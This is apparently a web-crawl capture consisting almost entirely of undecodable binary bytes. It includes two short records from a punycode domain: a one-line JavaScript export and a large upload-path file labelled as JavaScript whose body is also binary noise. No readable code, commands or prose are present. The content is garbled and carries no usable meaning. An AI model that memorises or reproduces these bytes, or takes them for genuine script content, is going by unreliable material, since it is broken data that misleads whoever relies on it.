�4|ÀEc$����j7%L���M�9W A��?p'H�Z���@5�~@��I)kw����F�!�z>���0C�+qC�Q�c7C���N�fM��T1��p�+@DX��(3��e�Ʃ����MX��ط=��E��y+�a���֓u��2O7N�D��J8Ԁ��;� ��U>K�G�Q:��X�Y�y.�1�����fᆚQ��,��j���S?I�4� ��R|3>�d����G�8s�G��[�Dk��l�!��^�^�Y�YY
�F��@h��E�:�9h_lM5��\�UI8�}^���@�ew��4@��Dw�%�n�^#��A<�]�o֜%�ǹR��R,5_Rԥl=R#e^�X0 �Ȋ��PI�%�PH@�u�T!4uPvQ�y���(�\DUTFuT�j�&�R�$^�UTCRHOΐSH@(�ju��H���V%V�X
�N�2��9P�W��W�Wr5Wqu�4��W�U�1U��PJՃd��(�(ʈT�i����W��?�?i�hL0_$�j��j)RN�%=('�i(7�Chhwj�f���Ułwe��&_�k���8���T6����k�S80R80�vR&5kbt���i�l$(m�V���m��?���&lx�l�#CL�m��j;HlL�k�(��րͨ�͖k�,��֡6U�Vl��`�ak8�Xh��������6���k(`��ʸnx`��Vl�vR#Xi��`��m,v��uo8�T�x�&ax`��'����al�[���*&n�d��h^Xa���(chj�/���m�c��k Hd �e^VwceT�V-/nN�fOhHc(m�|b��Uca�ar���f����Z�eVv�"��n&vlh`e�n�i(e�ywF�@6��ǅ���ۨy��稁�瀔�y�fՙf �g�y���Y���6xX��׀��]�W�@���7n��⢄�����l�l(��7z���ǀ�7{\�b��yy���r��Hq����+cv�ʘz\��7a�7��~�׀��~Hb�ןb��vf|��}�l��~�W(���w�
� :�w�wp���qWp�7��؋�W��ǁ�8�ĝ�w��p`��٢%pW�q�q0�����ֳ�g��L���c	��o0a�G�d�[({$������
�XK�S�AD��?��A��8��Aa��rB58f�>+�hujQw�SG�"������u8��?7uSu5=@z�����
�
()*+,-.)�/���''���%<�����
��427��6
�BCN�w
����8G
�"TUVWhijkl!m`0�e�xy�JIXJY@�p�N1�v�q�n�_��?�u�pOX,��[��9*�o��My�����8�A����Jc�G��K�<��W�䃇�|<�+G�vt�< G�iY�!�6�rA���-ұ�}�Z _'�K��,P��MʲH��-���aRo:H2���>�B�&E������08i��)��>�N�ೖVL~(����ء?!��7�K\\����۲���LA8�C���w�A;�U��4�'K��(��"-����%I"e����fcP;_FF��UD�Yr�0�-"�e"����Yf�"��|�%�T,�63ww��h��H(W��X���uI�������I`j������p��W��qn��B���%пh�>`*��XɆ�sH�	��v٨�<�.��<Q��p��Q��K��ѥ�����
��*�6 mԒ��d��I�񬷜�����H![��X�S4�j���Qm����I��jw�.���l�L������a����<��I�BIs�`! 6�����
�~���`�=�����-�zp�n�*"U(���z��"X΃��;�� �=º����?��h�R]���!=��A��:����	Q��g5m�36HbWg�Cn���@������)N��>��H4���y��!p�d�6���'���2��7�_�?��I�oJ]���{�$�X�@�d{��۴mWq�+Ӆ��"�o��"3X��ww�}]���<M��+������~�<����a�+$8*f^�O�T��#_����]p::\�����J�U ��})�tYz�D���?L��1��� ��;����X�>��raރ���k�1l��ozz�~� o&�b��Z�Q�q0��ȳB��gft{�߅A{�u&b���"�ԅ�uh?�M@|�燞�$���W1hL%�f(`l;�vups\���\v%� ��m� 5#��JvzOH��	���_7�b��� (�I&�w)�����bK%���	��)�1��K�ؘ� L@�����iƙJpv��� ��0���YJ˜���*��� �Έ�t���9ȅ�y��p(�D/�����sK�M L�9���*�Hpʜ����Ḋ� MV����k�@�ČX
�;��W����n�J���|5ؘ�d+���K�Ĩ 0���g�ڐJ���A��
L,ip݁��j�� �˾2�/Dm���I���l��!C����<���AJ��y�&�.��K�����Q���KN�;��4m��E�"�X���N��Y�q��F򢦘��q�������������������	�������챾黾��������������꽻��뿺���

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/like.gnPxN5ZT.js
body_size: 920
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251114/1a2900806e20dd57ea59664d2aff5f46_file.js
body_size: 520671
content:
��ΰ���։w�fPRPEPw#����w{;Aw��w�w1&;T13wE�dvS�;�wE���ә��.[&w��wc�Tt`PCE2ꪊw�w�qRSQB?aToww<�F/uG �O249�w��SsTU_Rv<`4AP"!Y w�`34�v9��w�$wd q`S9��Q#1T`wQ�v9�U2@gweodR?!B3A��w�psS��e_Ew�w�nN5fcRwT��w��wqw�vS39 ��D/ buC{5wDOA_dT���sgpU\oǼ�weA�DRTqCr4CwD�w�w�L�w۩'�wwrT;�vsN>�wB"0tV.w��4<HS_D�ξu44tc@K����bc@EA_:"N���w��uRBc4\tOF�óB�2QHvA-F�wM�M? R#O's4^w�w
���O�Qa0vM�5.���lR5w0)C4^R4\w	w.vD1o0""��eFofd~\&�a$2��%�mP!TdBD�B"OOcO,�wFD�?�!��DT7eDwpEouSvwBwFpTU+wTN�a$@R*�`#!w.GUPaB-X7h g_tB��eM�*��Eb^�����f@
cR�%BN"Yp80BN�)��k�R$_jJd$^�9 1҈a�wgwggwowgwwowxowogF^wooNFmNNwwoonN^oxgFFoFFgmoF^~ggwwggN^gFVwwggNFnFLowgggwwlomgNNwgmgFKwoyogoFVwjwwgxwokzNWkNWgW~wwW�h6�j�F��w��wl�www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첼����꺻��꿻��������������깰����������Ų���������̵��������ʼ����ɽʾ�˹�θ�̱���ɹ�ɻ���̸������Ų���������̵��������ʼ����ɼʾ�˹�θ�̱���ɹ�ɻ���̸����������������䵪��������������������������������������Ų�������������������������̵�������첽����������������칥������뾹���������������̵����������������������������꼥�����츼������������黰�����������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�s���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;�@�e��� Y+FB���ϳ/��"$���z8�E2<��.�K��+!�#�S��C^�Y��kN͏&U��{8?��7��w�0x;7w*�9�U������Ī�iH�v�Vqg�����|kO~X����l@`d��Q��$�G���~:�7�36�0ek5P�& ���h��5�|�X��!>���R0w�G��=g]��S	��Sj�s.����$���R���I�Z�+��D�ɉ��H��.h	���˄����������Ɉ��ɪ���*��(N�N�+ �N����iȝ�|���@ILڜ�,�ݜ����QlتA����-ò(mҢ*��d�ʔ�ʉ�ؼꮜ�Q����������N!ɔؘ���fXn��.9L���8̝��:�+ݠΔ���,��Q,L9��q`)B-��ȍ���\#�=w����]R��x\�&��;��7v�#%Lz��%<����#��Y��\R]��P���[R]�����0�P�G4�&2=���������s2�S�I���!icR�ll�K9n�懟���~��BQ~�̤oT����^�̆S$��iO�T�ˆf��EW���m�kE���K�Z|�J��&����Ȋ��`���P:,ʛ9T�H��8�"x�'4�*����.���Z0>�rq��wh+���ޱ�i��.�$�m��,�f0N���@W!x�,a�`�JQ@���x�a�6��� �(
��
)l�J�2m�.y��	+�ljͦ� ��r[�5�_�1��8"�8���$�]]9@ndrd#˺a7��td_�%1n��;��m7p\�?	��p��G�N>2���h�������)k�g2(��`&����Y��`�J\Hc�)�>�;J�5N�#ш��J��N�����>
u��#��wA��S����M���L�D	F� ەĳ��цޮ��S)Q_ਾ~0���*I�.��$j��;���ut��fPȈ����piɖȉ����`���O���$����ˁDn5��)���2�!������쫜]���XYv�΅f�8L�0Nm��8�^H4�����P �M���)�rl �U�ų(����=�;�(P� �T�� ���m @������@1,��b�ڌx>\�������}�wı���ˑ�نp.(��A� ʟBX�|)��t`o����5^<z�>�-+v�(�X������(հIB(<Ո��l9.�lh�h�����+%B�����.����C���+v��C�����,���n ��	L�����OK�II�3FA2{�=d�T0Ά��6����h��ሌ�"��_H��l�w����#(8������X����b�q9���P����
����g%��*��\��wQ��(��V�	"���\���-�rz0J�<������:/��o�tE����Ə��Y&3�R	��(�������Z�
��B�����3������`�{"Ht����Xj�A,bA��_�\|,�G�%��������z���\x�Di��pK��9 ���-M�X��uO��MM���ڌ�cҞ�(>��IRܽԅ��:����#�̡2|J����"D��)DX)�I����ȏ�����X��l���Ɇ��1wC�]�o���k �4��a����#�=[ߪ4��C&Y�f�Z���ǆ��~��d@�f�� +[��I�l�܂�� �\��@GnϏ�@G���~���_���3,��h����x��������S5A�>��(�y�̏Iq�;���?emv��CSYllFB���� >��\��  T}�R<.�ZS3�bf2Q�pF���̨��
�x��R���!察�H�/��X3�"�Lp
<���Mks�%Vi�tl�wǱa�ѭ͠���q��7�n��:����=�"����{��5n��:���|�� ����D�ߑCn�;�)+D�� �����"���3)��F���J���A�~#��Όd�o�S�|*C��9�EZo1�D��;�X�u�O��)���i���pɞ	�	�z��ї˼�τt������z�Sj̿>A��b,xΪ�@�L�+, ���T�2>i�W�h��qFw�1!�0χ�ɤ��X��1P�w�\� ^����7�a���T��7��WT�*�4�I<<0V��7���z��Z���� �[��X�i���?�z����	�0	� 	�	��
��
� �������� 
�
��
�@	�@���΅����ڎ��Ȟ|��rK�g+�AȞ����� ��~��o�ʯ�߯�� �Ӯ��Ǿ������� ��?����/���n�7��$�������.��^����p�`�����>i� ���ߕT��wּؖ�]��Wɻ���?^�_H�]h���S�����;�Xx��(����8��Z�(��(��h�
��1^�;�&O�������ʮ���Lή}X���:[�Ӻ�X�$�B-�誱�*@���:�H��UN�;�ӈ�fȁ}x�`��5�������Z�aO�x��z���d�i=�5�V���� j�C��z�9\��?ܴ�ol][�����X��=��v��	��������
�q��!	�	�a���q�xw(�x랟-A�!��΅E���G8������.��^��q�!�x�����
@�p�Q�xX�վ��n��h��a�� �O�΅l������K��˺ຸ�ӼlY�����b��]�?�;�w��#ؼ������x��h�����h�ɛ�,��Qx����"0�������I`�^(�J�� �2���ڇ�ǐ?���E�����j��Q����j��ʏ��ø�X��Z����5�=[�t��Q�Tw\�tгV\o�?� ����h@�Y����M-����[�����ê�����y�~����2	�1���Ǚr	�2�@
�)����a�������*�������I�����Q*�/��x���+��+��+�+�Ύ��@�q��2�Q�� �H��H��H���?��ؒ�� 8h��O��� 
�Ti��8��m��}�����Α��8�����cI���^��I�����:h���(��(��w���'��N�5>�+�:�����x�"���X��[��h�V��6l���MQ8B�@Q݈�Y��X����ZԐ�*�>�/�zP�i�@���$a��ᨏ}m��j�mn�1�P���z�պ]R�	h��������������
���p���
��)�p�����q&�����Ҟ�Ξv��X8�s8��9��9�#Ϡ����39�S9�s9�#����߁��:�:H(�r��s:�S��"��A,�wBEh�z8�B,�s;ȓ<Ų��뇶�����̕�ߺ�[��L�
߅���S�0��|���|��P�V�����W8�|��$�R�*��-�򋿸�oمe��m��I��G_���H®�
��Ӡ��
�
��[N��ȰF��5K�9r18�i߈9h��ȍ��c|�Z���<k�W��zO��=K/[�X�{��eᡊ��$CA����P���8��ߘ����'x&�5�B	�1�R�w�?�	��P�*񘏒*z�F(8'�:z�7|�9� ���7r�7���쟍r#ѱ,��H��H��;vX;�b,��<��I�b�
�����h��}����]i���
���[����S�@�A?�#��k���#�ܨ�Q�l���Q��?- ���ˈ���n�7����o��9�r.�mݯ�$;�")�4	;�Ӎ�Ćȏ,�:b��I����͊O���Lh�����!�1��K�x�u^�?��e�E�w$$B"@���d���tӉ���4V��9L�l��׳�(kkg+�S#5{r&��l'��s"'�p�����(�	8(��*���|�z��y37B�7'8�4DX$9�����?(9�D:˲H�CE�tE��9� ��2,�;��Ibt;)(�읅�c��[�Gi��4��.�;���.ii���ЖP��P�/0�h�K؎QH�Ȩo �f���ȏ�ȩ��?�����˸�Qd��h��G���z�f���w��S��(�����Y��ӊ�h��1��J���ZOݘ�I�\*�#^ч�ȍ���8�*x������$n��t 3m�|_���@e-X�׀�Ę_p=�(TA�u%-J��7#���5���Fأ4DB���������);�C��
	�䟍ᘀ��D`�*�86CZ��`���E.%9ED�q�Rr�E�p7�E9E�bEW�F�4��Alt;�#�8F�$� D�I�a��Q�+<\Y��s��KGt������=�]��wޗ�%XІ�h�X�[��Q��h�fi��؈Ĉ�Q����q��[������K����W����O:B��h�y��a_h/�ųX�����ȢJ��z�1x�W�iҊ���j�Ə�ŏ*H��j�z�R?�h�^ȪI^���OX�I�#���m�5ˏØ��*���[����x�l�l��l�j�z�XҎ�؎�{e��2�t��E#ȏF�nG��HC�4k�'��/$��߁m7d����,���F(;�PCq�Q������ȅH)6w�z6�8(���P�Od��HR.HG�a}cD�s�Q�SU�S*�H�B�� F�~�6E�()H�)H���<�0�I��`8�E��x4T���RI�ҕR�M����=W�ΊJ�=h�X��(C_x�o�u9��h��h�gՅXh������p��[h����[(/���h�NAm$��
$��$�F�
Z��x��h�K�I�n��nW\n��%���j�����؇���f��I�]�v �H��W9��~]�5��5��,�"�Ӧ��'w(�⸂�x��w�B�{��{kω��X�E��W�98��������j��{A]m�����6}��N������Q���B\������'�x������7�7�v��`:pB'�C�p�v�5v�D`���8	h��p�S6D�Ha�a9�+�"+�r���q쏇��-��-+�+ْ�ɲ,�-$��hr/�r�a鄴<�n��S��<2�T�������=����Z�d�[ �K�Vi�U�c.�r. ⃌��m���w�������܎	�ғ�����#^�fr���%�^��a	�9Hm&��:��������٘��	�˔��8蒱���!:NI��Ө��ꃀ����Ԋ!l�9��j)m��(������(��K��� `�CK�jL��/و �] �(��]!��ڥ)�G�f���
G���8���0fT�(<IU��;�EZ�
��K�/�"���9�ON�(���F�1���V� �j��l�`�R|� S%�˖��v�lA{H~we��j�j�-�?P`������eX={�b���ٚɏ�U��cQYP�m�rd�=����Ey��K	��P���vur�dWwJv�tfO삤��vp�Ɏ��X�u�
ȋ��xJ��p�K��HxKP���̚�|����l�I��|�5�8�����8�ϰd�J�� ��@�#�����*��D	�����,iA�� ��&,����p��Hj����R|H�@苈(q���절����h�Ƚ��	���@w	�"QȜ��"J�ͦ*����	���)(��)�ͥ���͝���Z��+�Z`�ƒ)h�Hj��Ht�,��`���[��$���B	��(���-��
�	�
��.-�T9�*>��Ø#R'\-���P��� ��Rz��W(�x� �/�� �te��`T��(%�b)��NA�Ƴ1������+�[���\�g�KE>���X�eAi��j�����f)8e���+�d^F2���l	Q@�w��,@��X��5~I�d����vָ3�⢤S��s�<���ʋ���6oK�uns����N}4�T�L��+Y��<Tϯ�z�����­?�UY�T�¡#1n�#)	Y�7��Y�0����;�� ���Z�hC�N�J��`ۏ���H����ˡP��,���-}� ��-�:N!�rk(h(�B�@���ș�m���C��7�m��\�O(x��	D�@
J$��٩�������|J���L�J�w���L���<J]������A�Z*��������0������x�2d]��M��rr���8	����z_��^��"#��8��"��V��5�U(Μ*��xx�^ʏ��I;Q+�U�M�>;��di����o@�܃��������s	��^K�:���S�q�<}o�k�W�?�p��+�����B��z挒ԣ{p��N�8|�����4H�2lm��a��9����O��̬X�ʹ*� �l m�̌�w�{�Z�o'��K�k\���O2��H�'C��(���+�i N�� ��)�6��:y��䋒X�I�th��`��t[��9
�Tȋ[�*�M �䨓�_� h7���i*�%�(��1G��K���"xe�ݟtK�>ht����ȫ���ʣ���̯�x��8��@�L��=��Ę�5�]�ê��*�>
��B�|j��1�%���I�z��9����qG�f����#�	(����0"���ȅ����������y�4X�����w�tҪ����^_@��N^4����Q傹������M�0I�5Ꙍ���y
e�o�xϳj�϶�O�X9��1S��
���^���Zn���a>P ��2�����0	�4�zخ�X�� �*4��UsVӞf�v`�k ����O?ؔ��8;��� ��H�`��z�@)��q��S�Z21�������Z}�����!�Q�K������h��>��(h�s$H��(���B�k�t��Ѹ)� |.����bw�Pb"9����zP%J����l���s��"۩�%!��Ȩ�����h�#ت���!� "�����]�܏Q�@��"ʊF����C8]8�cX<�|��I��hb�U���b��=<����(�
��*���������(�#.H"!8�%0ˣ�P���(	�q�������ZP�9m�4�j��XQ��� I��hy��6����D)���m�T���)���
�Sa��3���@N�_9���x
S���ب��N����H��?Y,CU~Hˑg��w�9�)0�?3�w�
J�Vy����mV�Հ��˒�O��0Ju�6��n��\�/�*ٽ�1����Zo<i�F�U��N��Y�����UK��/�ĩ�0��߈lQВ$C�4i�D�ǃ5�{ t��Uh�}ξ
*-[��J��m�O l ��W�����n��p�#vX�-޽!%Rʩ�h��E�P
�����d#ę�-",�(�⍢��C���!ǥ� ���P���j�28�)=":���
ƫ�>5\w����9,���>�t��|��Pʒ,)�m[g���!�ͨ�N�H�!˅�MǲsQ]���X�f����d��|��D����ӿ�D{
����x��&��P��ȼ�fX��,����?")���,R�&a�0,cB&S,c,ۘ ��rz,}
�3i�{0~��K���'r�+q�1����x���w*'�J������+8�������X�纯YI����2�
�2p��
���������w�����P/�s����8�:��	������R:
h�,ʢ�"��-���̱�L�Ӂ��
4s�����̘ ��8� 
@�4N��"�Ң�+��"�������(�y�����I��6��	��
���i �̟����i�O�����*�	�?8N@*��`�a�S�����ʈ���������	ʫʾ]��s*x��T�?oP%̀���� 
��?c��І�0�TR�` 
���Y� T���� ��w�P�'�a�0	�7
k��Ę��ǲ�1�I �0�$0II0�B-���b��0��z
��1#'�yI��ʪı���ʖI���cZ�Z�����(K���@����p���蜤��	���W�p�T����%���3|�� ��	�����S���(
����)p�ˈ�h!"��+�R3��@�}!�������Ŗ����܌��`+ڢ���$�C�	z��!��6��Z��7Jͪ���P�w�*� (�" ���딃����N�?ƩN�|��(��x���*�|�C"���OD2�E"���GR�>����
�~�7ZR��P���,a7��
UbO�h��S�-ђ���P�P�V�?S Ȑ��8����s?���99&�ӓez�f"��-�Y0��vH�?����k0��YP0����<0r�B�B)�1�4�D�B���OGq8��
�1#��Zќ�*_1�1���
�+�����Њ�#��9����x�wU1�oq�(��@H�[��)����'�������-�����~y:�Ԋ�	��6�"x;�x��\������P�
P	�����ŉ(ڣ)�C��$��֘N�	���N������M���N�[�AB	�花xNg�G���ѥ�8|��|4^��%��7����SHT�{8���ߐ� ��C�i�� 
°�����
��H�P��������ȋ#�Є�~��uؘ�A��a�
w0�-�=��Y���Q�~��Y�0ɛ�|��է�P��3Ř��j��Q�r�1D�����-8 ������	������R� �!%Ԑ�hBq��
�*��8��훇8�Wy��XR����p��x�� ��&KK��:�[䰕���� �$"�	����z����(Y{!Ӝ ���
(�����Ű#��t� �T��M������ ���>KEڋ������R�	�����N�����T��>Rs�w��O�Fa�V挂��L����1�o}�^�h�D:^�m�h�E*��%^�7Y�,��&��߀�����v��@-bx���U����l��
����������y��,�RX�����'f����X���̈�0�jP�����I��	ۢ�����AI�}����L'��.�A'�!��Z������B��O)���:��j��/��ҹ�̉C����,	尉�Л=�[��S��
�p�����Y����w����k�@���괥��s��y����6�!���3�31R��v(~����(��#�b<B�� #��3M����'�����3b�ۋ�Z����^%�Ijs�ӽ�k��P#�0�nĤ9@��P
yc�b��C(��"��Bz�J$��V�@	,⏦A$|D���PV�G]��}�Z���-�w_� �a�H�d��j����P�Pٰ��H��Ќ������	巊�h�Pb�h��`u�ٙ�1��h�V*P��wD&ԭ�hP�qh�T��d0��1���]��}�Ⱞ���y���ј��+T��p���)B�N���(�Z������A��A9,&��/�	�8�	r��K𲹕ӈ���P� �� �1�5��pʡ���DC��)������չ=4�(�>c��Tǅ�����S	��IJ�����T
E�P��m1fE����5}��͈�!��Q�%X]�=@	Ͱdb�^j�⤾���	��n����wE"�P�� �5���G����>����>�:+o�����M��#:��`b7������^ˈ����P���"�ْ,��`'���H	r���h������`:y�&h2Q�y融ѐt`��������|��P��x����&i�8'��+���ƨ��Bi�ш]..�ꂃ�A�.u��1-�i�!�+;�	�8��P�`���C�x�8� ��H�ᐖȸ ���z2�	�<n��@�	�/=�p �	�@w�h#��˅m٩�ƹ�(��.s	���ϐ�6j.R�?���Al�.�	������^�] ��7r�'� ��ȃ�R R�Q�[~�i˟��|���D����=�(�ԃ!���T�n�%�P���|�l6��\؅�~*YO�RHa�hpSِ�P�0�x�0_v+��������P�T����	��8�A�xgeh���Ngt��������-� `�n�n�A��	�?��xt���a���Qw������y��(�Q�q�C�����K>�Q(��aƠɯY)	���&������xy�KfS��'�P%���Hj	��k�Р'��`Q�ψk�r���E�F�@���	>��>�7�3���S��Y�� l�X�>#�Ǳݷ�����?#�����%/��fE�|�V<�x�L�N���`��ŋ����R&���Ї�����p������ӧ�b��8n�%��X��n^���Wy�S'ϚF	� ow�(����+����z����H� ��{� ���� ��`�P�����(����كh�v��8Ѕ���A{����'m�ݸr�+��r�8Ma��� ������x�J��){o�i�A��|j�1�~�R�j�����
���N��h��Z�˄�#�C�œ���*$�+�(�(��xe���[LU9�ꍨ������膨¶���:�Ö���z�N���$�he�^$�h��Œ���(�����\,)���Ϝjw�.����Mk���m�+C��Z ���(�X��K���,����C�Ϯ��x������x�(���x��XJ���$.L�}vz�����cQw(�Us�^'�P
(L�^���V�rpz[�A������B�R*@I�����n��ӌ����ȧ��IŭĹTĉG�u�pi�ePƳF<��A�|Ȗ�nY��4@��H��d9k�+4ʌ�嘈���	���q��Ζ��ϔ�l��x��E�����<����wN�qj��������������R���iG�"`�0��A��f��'�l�)��i`E8ao��x�.�8�/�2`����A�k���!"���yb#��B��)�\��K��`HY����� ��ر�	9���ۆ�L؛��Y�ˎ��E����G�jīۿ$���������K�Q�K��D؉ݠD��4}g�[T�_��1��]���]e8͒_My�� �D���n����>9�*u�R��H�����K���wO�>�ظP�KK	�K4�~��E)N���8E�G�)|�G��\T��͆m�)��HV�bmX}��l8�L�W8L��؀�0�hS��h�� .��������0������i�j����ށ��Ιǜn̹��(ȈI���g�)�����L�ϒlaϖyJ�-����P�F�eܫl�o<Ɔټ<�k��!������{�{Zq
/'�B�-�Jۯ|�I��K�+b��}.*�.T�nr�<�.sdC���,b"���wɘ(���I6~%�ݏQ���dߖ��� 8���i�L���2���X�D"����Xl��p��ڀ(�K�|N�@=
�T�ջ�_�t����h�V���n9����9�
��h'=4m��H�����*�G�ȁ�����JQ��>@�Z���t����c �	)�פB�h�����9@�ξQ	���~�h��l�X�+��εǃāL��yH��@��<�A��)�Q�,�<.�B/�z���������R`ހ��)w��0���11u/�3���΍%�˖����0�(�����<��9 ʹxI���1�������� �������2���	XL�hy-��H�h�dD�|F�]�[/������Җ{�m4�������~l!zqk�P�@z�H5�����h��h f��D(\!�6:�ۄ���{Ϣ�B�q���~8�T</+���:�zB�K�����$0,��1���
�c�Q��"�M&���Q�,9�Tȥ����
��
�w@b�&���DI���
��������l:ξJ��^L� Έ���i,�F�~NN�.���Dꈋ
��k�a���n��D��k�䉚���혻C��E���! 5ɺ�|��~�gкLe��%:�{�����<%�uQJ��� �U:���H��V1��?D�㙘
�l(�n�.h�J��#.Bl*Ș��+8TȤ�����8k��������U�0���HɕHɭ,�x�����gzk�ܻ(풠wjh�ؿ�&��� ����Mp�l�9*���+�u���Zyi�-��a�ג[ "��\ �b�Q\/�U,I�����(�Ř������1�hL��)⽺݈p,��Щ�:�'&���#6��:��X_�h�'2�㔝 Ȃ,�?���(i�.�����#x
��N��y��-�� ���>}�D#�.b�4ʅ�ɫ�Q��!�����X�E�7�}�����
Y��+�͐��1%^�|�%�Qh��~w;���)��H��3����� �W�H��X�ɏ����C��`�UMm���Į@釱`X��lě)`6���oi���X���1Y��gxLjȲ�����l���<I�"h	`�,��J�� ʭ y��<�����zy��(��ag�/di0ڞ-۪\l����@k��6�����W�-lA}���u9t�X��?��9���� �Q@Ϫ����
Ȑ^ü���W�R�)U�\���;?0:��-G^)���Kw�����ˊ(�#Z(yZI��X��vׁj����ض8Q:�&�S����:�!d�N��S��&[��/'���%OA�s_�U G��p_!F�.5���z^�R�?�� �څ��ȫQ땈��`q�2+S�T�����	��U���Ԧ�h��hŔ�۷@_f�������I�G)ɪ 	��T��[�TFT����c�	*(
�H�ԨB�������D�܆4ʭp�G��Aȕ��<����w�݇Z�G*��Uɩ�ZA.p��Z�_��"�U�ć����r�Im$��>)��LQy�q����dvp���uH�w���Ǖ����L�|��䈔,Lh1Lh�Mh�j< �qJ����ؔ��Ė1�H�$�Eȑ$�ݼɊ�R�mM�݃�ԋ���6$��D�В�H0������ԋ������{��}	٩��x-�����&��N\�����ε����k��@��}�kM���D��W��L������r�[�w_���ȉ��_D�P$ӡ����J2���(��	��襅��r`������x����i�Լq˽��L�˖���f�d�
m��< F�K�4���\��˿<K�d��h��T���a����Ȼ�ȜpH�l	`�J������j�˺����B�i�\�~-\A��KpK����G+��h��<_�U�=�ʭ��v�vA��B��X!T�����t��n銍��L�HIϐ���؜H�	���I����	Yw�j5��0��6j>8X�U��%M6T���ɂ�ɾL꤂+=d��o-Ȃ`]�u���	���n�XQ�����E�^�(�y�^�!��,���Δ��.I�!�٫���Ē�y�O�t�x�:�N����,R�qD��ɑL�ZR��� O?![ O�8߆Ȓ���,�� 2YO2mȯt��_��	6�l
�Rڦ��6i��y�
D��� �(i�Ƒ
얔I�����5H�T���J�hHɴ�J�����t
�P�wDy��<	�4K� �����L�m�|��������\ݺ��m�JPb<����l����Z*t��,��m��Ia��B+��.�i(�.h���B֖u,�/�.�n����̼�����8��Q�"	�������K����J�yL<t;�=4/�?�:.�F�h��DH.�*Ճ4L�fYȤ,V�I�(c���1K���>da�]�I��J�@�K,乫����p���c�|N�����N#}a���zwNلyQ�6�W�)����r}/�S�S	ޅ���^8�`u�߁�Eu����Y��Qډb�͎(�Y�����$6qH-�J�l��F�: F�}�����J�f��(I����|d��³��4��������Lȭ�������H
Ù�	�x���ɕɭ�B!�˴�(����pX�BY�]E�6H"\�f���-��Q�E!�b���5U�9��Ti���w��&��'pB������twU���&��=6b#��>\͂��M����$�p�ҭ�Ո#�=�k��قP&���Y����� ��v��n��-π����S����:ީ�N������#�Z���M���!	��ɀ�Z"I�<�g�hDF�ņ�H�$���?�O�hk�񏯙�t�_4O�8���]@ɩ��0Ŧ� �̮۬蝌K4���ʬ͖@�lJ��
F_JQ����GI���J���F҆�ʐ��e�.I e��x��<I��ʄ`w4ʄɨXT�Ȝ�K\z���!˨�����j�f�-(-)-<�(�B��������lPӲ*|�.�q�f­ÙfU\*�摳b�J�Ta���bUeUϰ	�Ү�b�/�M��	��y��K��H��i=L<hb2ֈc�]��K9ͅ5�2����H����b�*�+�`֤h�6�cUH�$�����K��KzZц`��\φ,	}������Ͼ�N��ľ���Ep��r�oy�1���+佄`��^��^;Ew���O2Aɨ�W�䏷_[����$���I���Ϥ����`[�AZ�5Yɸ���lN�,�l
��
Nd�3E��K�Dr��>��KCf(����H���F���dIf�a��G�����g�a�@	�T�HK��J����4��7K��Ȇ��m��l�����y��yQ��T6T�\��ܳ,-��I��G^��\iy��B��b+f��Uh�����ŭ&�.�;U�\��	��.�C���C�HIW�ˮ��ȕ�Qw�J4"�c:֤����1T�t�eF������ؤnָF~��˾D	��'��R�T�4.�'���ky̆h��dH���؄X��6�M�G0�H�r���o&�OMĤ��I�^q�'��{�Տ��K�t։ۏ�_��ZZ�O>��?!��Ȋ��8K��v-Pt��ɤ�ȍ ��������6E�$��Ȧ�<A^ZTl
U�l��[yhH�#�G�_:���F�J�<D�����|�.�6��LR�P��
��Ʊ��
� w��`d���ծ�ʕ�p��/�)i]AmpPi��*�@��|���hB�w���I���?q#Li�V����#��Xؽn���o��o�*��q�H��������� �����l!.���O���Ҋ��ޭb҃�+�baC�t�ݜmjdM��1�������L	tBk];~-�K(�zH𣞩ig�#����Z�������8W2~����	�p���r���s��K�@I�@�\|k���� ņ䋕���ɯ����ʚw�����Ȧ���0A�I4����H�*˻=$�BKLT����(�$$�c��P�T��T��|$��K��H��ax��ȁ��ʪtl��Ȟ�J�H��CT����g��q/}/Ȉ�G Q��"-h
$�L� i+T�r��h�!؋)�F���z-���^���b)R�L��J_�L�����
��������I�	L���/.b��3)�)g�����f��hs��\����vC�PX k����?XQ�RW��K�^�z�w2.	���ᾯ�xr�R���%��0b�'�NVxrg!;��{��Y9�Y��S9ˊ��I��3�E��V����WȊ�p͈s^=��t{����c� �_tk�	�E��,�Ȋґ��Xɦ��A�S�$��H��
���Aމ����t��4v �����vt��p�GI��Yxhy����ָ�y��+�	��`��7������G#�(�ȱ/��*��(���̓����z,�[��ʕ���\��
A��`'��!�!�=��I���pS�}wO�x��0��R9��,M�g�S�?:������q~e��hH�r�#c�8��ED��D���2љ�VS1�ld�8ό�(��
��|�\�h��;�� ��v`X)�K*��|Fy3��]&�3�4�y����zE<���D�ٕ���x�;�X�l(�tt�la1�3�/ʉ�횈�I��.��E��:A� �&)��k����)����J��x��4�����J�����P���)(́k�
�b��͞�,yʠ���w��������������˽��M˛��

��X��XXJ�:8���`�� @i�j�� �9D�l[L�b{?������@'2��ɜ�"8�̏8Ȃ��%�� ��̝%
��!H��u��Y���	O$
X�ݠ��𩙀~x���:�_�J �
���z� �������*����=�q�^���̯*ʋ�z/�.�2�U�]Eb�"~���!~���Kt1#%�<JW�R��
�x��14��wi��@�ɐ�6h��K��:L*��95��d����XQL��:�[�k�Z��ˋ��#E���
0� k�1k
+)����f�i�t�鎜�xF3��X�n��1k\��a�BA)�t���t�A�b�i��:9�'� �1�0�D�  ��˴�����¨�,���zʆ�<���4�λ?+ğ��4ML�'�ʢ �
�ʀ1d���W�Y�HE�i?�(��ưk�im�*Č�����h���2��w����Y�,�<��p��ϛ����ъ6��u�
���Ζ�l�?��+@	�<�����pޞ!�'��t��؀8�9��H�H�vx�(̅�X�ș$�ȉ��Hw��� �����J]J(����2��K �,�0(�:��x��Ꮍd�'��$��I���8
